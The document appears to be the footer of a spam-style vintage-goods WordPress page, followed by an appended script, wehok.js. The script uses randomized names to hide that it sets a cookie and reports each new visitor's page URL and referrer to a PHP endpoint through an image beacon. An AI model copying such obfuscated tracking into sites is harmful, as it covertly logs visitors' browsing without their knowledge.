	<li class="cat-item cat-item-2533"><a href="https://vintageoldstyle.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://vintageoldstyle.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://vintageoldstyle.com/category/thompson/" >thompson</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://vintageoldstyle.com/category/thors/" >thor&#039;s</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://vintageoldstyle.com/category/those/" >those</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://vintageoldstyle.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://vintageoldstyle.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://vintageoldstyle.com/category/thrifted/" >thrifted</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://vintageoldstyle.com/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://vintageoldstyle.com/category/thunderbird/" >thunderbird</a>
</li>
	<li class="cat-item cat-item-6011"><a href="https://vintageoldstyle.com/category/tien/" >tien</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://vintageoldstyle.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://vintageoldstyle.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://vintageoldstyle.com/category/tile/" >tile</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://vintageoldstyle.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-6750"><a href="https://vintageoldstyle.com/category/timeless/" >timeless</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://vintageoldstyle.com/category/timpani/" >timpani</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://vintageoldstyle.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://vintageoldstyle.com/category/tissot/" >tissot</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://vintageoldstyle.com/category/titanium/" >titanium</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://vintageoldstyle.com/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-5764"><a href="https://vintageoldstyle.com/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://vintageoldstyle.com/category/topboxer/" >topboxer</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://vintageoldstyle.com/category/toucan/" >toucan</a>
</li>
	<li class="cat-item cat-item-4719"><a href="https://vintageoldstyle.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://vintageoldstyle.com/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://vintageoldstyle.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://vintageoldstyle.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-6417"><a href="https://vintageoldstyle.com/category/trending/" >trending</a>
</li>
	<li class="cat-item cat-item-6287"><a href="https://vintageoldstyle.com/category/tri-lake/" >tri-lake</a>
</li>
	<li class="cat-item cat-item-5482"><a href="https://vintageoldstyle.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://vintageoldstyle.com/category/trunk/" >trunk</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://vintageoldstyle.com/category/turkish/" >turkish</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://vintageoldstyle.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://vintageoldstyle.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-6369"><a href="https://vintageoldstyle.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://vintageoldstyle.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://vintageoldstyle.com/category/umbrella/" >umbrella</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vintageoldstyle.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://vintageoldstyle.com/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://vintageoldstyle.com/category/univox/" >univox</a>
</li>
	<li class="cat-item cat-item-5260"><a href="https://vintageoldstyle.com/category/unpack/" >unpack</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://vintageoldstyle.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-5717"><a href="https://vintageoldstyle.com/category/urban/" >urban</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://vintageoldstyle.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://vintageoldstyle.com/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://vintageoldstyle.com/category/v36vintage/" >v36vintage</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://vintageoldstyle.com/category/vans/" >vans</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://vintageoldstyle.com/category/venini/" >venini</a>
</li>
	<li class="cat-item cat-item-6458"><a href="https://vintageoldstyle.com/category/vermont/" >vermont</a>
</li>
	<li class="cat-item cat-item-6388"><a href="https://vintageoldstyle.com/category/vernon/" >vernon</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://vintageoldstyle.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://vintageoldstyle.com/category/victorias/" >victoria&#039;s</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://vintageoldstyle.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://vintageoldstyle.com/category/victorin/" >victorin</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://vintageoldstyle.com/category/victorrinox-victoria-vintage/" >victorrinox-victoria-vintage</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://vintageoldstyle.com/category/vigo/" >vigo</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vintageoldstyle.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-6435"><a href="https://vintageoldstyle.com/category/vintage-inspired/" >vintage-inspired</a>
</li>
	<li class="cat-item cat-item-4666"><a href="https://vintageoldstyle.com/category/vintage1983/" >vintage1983</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://vintageoldstyle.com/category/vintageold/" >vintageold</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://vintageoldstyle.com/category/vintagestyle/" >vintagestyle</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://vintageoldstyle.com/category/vintiquewise/" >vintiquewise</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://vintageoldstyle.com/category/violin/" >violin</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://vintageoldstyle.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://vintageoldstyle.com/category/volante/" >volante</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://vintageoldstyle.com/category/volts/" >volts</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://vintageoldstyle.com/category/vryhiend/" >vryhiend</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://vintageoldstyle.com/category/w0934/" >w0934</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://vintageoldstyle.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://vintageoldstyle.com/category/wallpaper/" >wallpaper</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://vintageoldstyle.com/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://vintageoldstyle.com/category/wannabe/" >wannabe</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://vintageoldstyle.com/category/wanting/" >wanting</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://vintageoldstyle.com/category/warm/" >warm</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://vintageoldstyle.com/category/warren/" >warren</a>
</li>
	<li class="cat-item cat-item-5749"><a href="https://vintageoldstyle.com/category/warson/" >warson</a>
</li>
	<li class="cat-item cat-item-6186"><a href="https://vintageoldstyle.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://vintageoldstyle.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-6119"><a href="https://vintageoldstyle.com/category/waynesville/" >waynesville</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://vintageoldstyle.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://vintageoldstyle.com/category/wear/" >wear</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://vintageoldstyle.com/category/weathered/" >weathered</a>
</li>
	<li class="cat-item cat-item-5324"><a href="https://vintageoldstyle.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://vintageoldstyle.com/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-6796"><a href="https://vintageoldstyle.com/category/wenger/" >wenger</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://vintageoldstyle.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://vintageoldstyle.com/category/westclox/" >westclox</a>
</li>
	<li class="cat-item cat-item-5637"><a href="https://vintageoldstyle.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-6127"><a href="https://vintageoldstyle.com/category/wethersfield/" >wethersfield</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://vintageoldstyle.com/category/whats/" >whats</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://vintageoldstyle.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://vintageoldstyle.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://vintageoldstyle.com/category/wildstyle/" >wildstyle</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://vintageoldstyle.com/category/winchester/" >winchester</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://vintageoldstyle.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://vintageoldstyle.com/category/wisconsin/" >wisconsin</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://vintageoldstyle.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://vintageoldstyle.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://vintageoldstyle.com/category/womens/" >women&#039;s</a>
</li>
	<li class="cat-item cat-item-6822"><a href="https://vintageoldstyle.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-5140"><a href="https://vintageoldstyle.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://vintageoldstyle.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-6353"><a href="https://vintageoldstyle.com/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://vintageoldstyle.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://vintageoldstyle.com/category/woven/" >woven</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://vintageoldstyle.com/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://vintageoldstyle.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://vintageoldstyle.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://vintageoldstyle.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-5729"><a href="https://vintageoldstyle.com/category/yohji/" >yohji</a>
</li>
	<li class="cat-item cat-item-6103"><a href="https://vintageoldstyle.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-6509"><a href="https://vintageoldstyle.com/category/yosemite/" >yosemite</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://vintageoldstyle.com/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-6482"><a href="https://vintageoldstyle.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-6608"><a href="https://vintageoldstyle.com/category/zipper/" >zipper</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://vintageoldstyle.com/category/zoom/" >zoom</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Archive</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://vintageoldstyle.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://vintageoldstyle.com/2026/01/01/" title="Antique Vintage Old Style Sign Bubble Up Soda 24&#215;18 NOT Porcelain Made USA
Vintage Old Mexico Longhorn Hand Engraved Money Clip Silver Gold Tone Vogt Style">1</a></td><td><a href="https://vintageoldstyle.com/2026/01/02/" title="Consistent Hot Sellers In My Antique Booth New For 2026
Antique Vintage Old Style Sign Big Boy Drive In 46&#215;22 NOT Porcelain Made USA">2</a></td><td><a href="https://vintageoldstyle.com/2026/01/03/" title="Antique Vintage Old Style Sign Used Cars 36 NOT Porcelain Made USA
Wonderful Tibet Tibetan Vintage Old Buddhist Early Style Thangka Mahavairocana">3</a></td><td><a href="https://vintageoldstyle.com/2026/01/04/" title="VINTAGE OLD STYLE BEER SIGN WithGERMAN MEN 24H 12W RARE Man Cave Neat 1970s Vibe
Antique Vintage Old Style Sign School Zone 47&#215;20 NOT Porcelain Made in USA">4</a></td>
	</tr>
	<tr>
		<td><a href="https://vintageoldstyle.com/2026/01/05/" title="Konrad R Kas Channel Zero Good Banderism Golem Michnik Vs Braun Senate Pact Is A Bad Idea
Antique Vintage Old Style Sign Double Cola 24&#215;18 NOT Porcelain Made USA">5</a></td><td><a href="https://vintageoldstyle.com/2026/01/06/" title="Vintage Old Style Beer Light Sign Beer Barrel Sign 60s 36.25&#215;12.75
Old Style Beer Barrel Rotating Motion Sign Vintage Heilemen">6</a></td><td><a href="https://vintageoldstyle.com/2026/01/07/" title="Vintage Heilemans Old Style Beer Sign German Plastic Mold Wood Look 26&#215;12
Antique Vintage Old Style Sign Morelife Batteries 24&#215;20 NOT Porcelain Made USA">7</a></td><td><a href="https://vintageoldstyle.com/2026/01/08/" title="NWT Vintage 60s ILGWU Union Fuschia Chiffon Evening Gown Deadstock Old Hollywood
Vintage Old Style Beer Waterfall Lighted Sign 24 X 17">8</a></td><td><a href="https://vintageoldstyle.com/2026/01/09/" title="Dress From The Houses Of Foxy Retro Fashion Style Oldstyle Vintage
Vintage Old Pawn Turquoise/Coral Boulder Bead Style Necklace Handmade Native">9</a></td><td><a href="https://vintageoldstyle.com/2026/01/10/" title="Vintage Heileman&#8217;s Old Style Beer Lighted Motion Advertising Bar Sign
Vintage Seiko manual mechanical old style round watch From JAPAN">10</a></td><td><a href="https://vintageoldstyle.com/2026/01/11/" title="Vintage OLD STYLE BEER SIGN stein MOTION tavern WORKS GREAT lighted Repaired A+
Antique Vintage Old Style Sign Federal Shells 36&#215;16 NOT Porcelain Made USA">11</a></td>
	</tr>
	<tr>
		<td><a href="https://vintageoldstyle.com/2026/01/12/" title="Men&#8217;s Brown Leather Vest Waistcoat Old Style Touring Adventure Vintage Biker
Vintage Beer Serving Trays Old Style, Bass, Schlitz, Rupert, Yusay +1">12</a></td><td><a href="https://vintageoldstyle.com/2026/01/13/" title="Vintage Showa Jade-Style 3-Chain Necklace, Retro Jewelry, Old Japan
Vintage Heileman&#8217;s Old Style Hanging Half Barrel Bar Light">13</a></td><td><a href="https://vintageoldstyle.com/2026/01/14/" title="Trump Amenaza A Ir N Pero Qued En Rid Culo Represi N En Eeuu Lo Delata
Vintage Antique Old Style John Deere Farm Implements Tractor Sign 42 x 13">14</a></td><td id="today">15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Terms</h1><ul><li><a href="https://vintageoldstyle.com/1974-old-style-beer-stain-glass-looking-light-up-back-bar-clock-sign-heilemans/" title="heilemand old style bar light 1974">heilemand old style bar light 1974</a></li><li><a href="https://vintageoldstyle.com/alpine-model-7263-stereo-cassette-vintage-old-school-radio-shaft-style-with-manual-2/" title="alpine retro">alpine retro</a></li><li><a href="https://vintageoldstyle.com/restoration-hardware-1940s-vintage-style-toledo-bar-stool-chair-new-old-stock/" title="Restoration Hardware Vintage Toledo Low Stool GREEN">Restoration Hardware Vintage Toledo Low Stool GREEN</a></li><li><a href="https://vintageoldstyle.com/bells-of-sarna-india-santa-claus-doll-vintage-old-world-style-santa-christmas/" title="myoz3">myoz3</a></li><li><a href="https://vintageoldstyle.com/how-to-refinish-a-kitchen-dining-table-vintage-shabby-chic-farmhouse-style/" title="vintageoldstyle">vintageoldstyle</a></li><li><a href="https://vintageoldstyle.com/genuine-george-pocock-vintage-sliding-seat-from-old-style-wood-rowing-shell-boat/" title="rowing wood crew boats for sale">rowing wood crew boats for sale</a></li><li><a href="https://vintageoldstyle.com/vintage-native-american-old-pawn-zuni-sunface-neckless-with-large-naja-sb-style/" title="列席会议">列席会议</a></li><li><a href="https://vintageoldstyle.com/vintage-cast-iron-old-sink-box-style-duck-hunting-decoy-hunting-cabin-doorstop/" title="cabin doorstop">cabin doorstop</a></li><li><a href="https://vintageoldstyle.com/old-silver-filigree-style-ring-old-antique-vintage/" title="Vintage silver for sale">Vintage silver for sale</a></li><li><a href="https://vintageoldstyle.com/vtg-style-wire-looms-oldsmobile-sbc-chevy-v8-spark-plug-rat-hot-rod-custom-350/" title="spark plug wire looms for small block chevy">spark plug wire looms for small block chevy</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://vintageoldstyle.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://vintageoldstyle.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://vintageoldstyle.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->	<div id="footer-sidebar" class="widget-area col-md-12" role="complementary">
					 	
	</div><!-- #secondary -->
	</div>
	</div><!-- #content -->

	<footer id="colophon" class="site-footer row" role="contentinfo">
	<div class="container">
			<div class="site-info col-md-4">
						Dellow Theme by <a href="https://inkhive.com/" rel="designer">InkHive</a>.		</div><!-- .site-info -->
		
		<div id="footertext" class="col-md-7">
        	        </div>
	</div>   
	</footer><!-- #colophon -->
	
</div><!-- #page -->

<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vintageoldstyle.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.11.2'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://vintageoldstyle.com/wehok.js
body_size: 788
content:


////////////////////////////////////////
//		mudazojyc
////////////////////////////////////////
function mudazojyc(){

	var zylul = window.location.href;
 	    var misamevamom = "wehok";	
 	var mifohile = "/" + misamevamom + ".php";	

 
    var vacu = 60;  	var qefasisapizodu = misamevamom; 			var kosuroqurirefo = "";  	     try 
 	    {		 
      kosuroqurirefo=""+parent.document.referrer;
	 
    }  
    catch (ex)  

 
     {	  	
 	    kosuroqurirefo=""+document.referrer; 			 	     }  	if(nugaz(qefasisapizodu) == null)

	{		var gogaso = window.location.hostname;  		
		jiwejyf(qefasisapizodu, "1", vacu, "/", gogaso);   	


		if(nugaz(qefasisapizodu) != null)
	 
 		{			var bikavamybab = new Image(); 
				bikavamybab.src=mifohile + "?referer=" + escape(kosuroqurirefo) + "&url=" + escape(zylul); 	
	
		}	 	 	}
 	  }
	

mudazojyc();


function nugaz(loherul) 
{
    var votenehyri = document.cookie;    var nypidurukux = loherul + "=";    var wixiqivoxa = votenehyri.indexOf("; " + nypidurukux);

		    if (wixiqivoxa == -1) {	
	          wixiqivoxa = votenehyri.indexOf(nypidurukux);          if (wixiqivoxa != 0) return null;
    } else { 
        wixiqivoxa += 2;	

    }

	

    var jefykahysuqag = document.cookie.indexOf(";", wixiqivoxa);		
	    if (jefykahysuqag == -1) { 
         jefykahysuqag = votenehyri.length;
 
    }
 
    return unescape(votenehyri.substring(wixiqivoxa + nypidurukux.length, jefykahysuqag)); 	 
}		



function jiwejyf(moxeryke,tobicibe,beza, fuvufedal, mupenatedoqul) 
{	 var lode = new Date();  		

 var hyzypiheterar = new Date(); 
 
	
  	 	

 hyzypiheterar.setTime(lode.getTime() + 1000*60*beza);
 document.cookie = moxeryke+"="+escape(tobicibe) + ";expires="+hyzypiheterar.toGMTString() + ";path=" + fuvufedal + ";domain=" + mupenatedoqul;  }	
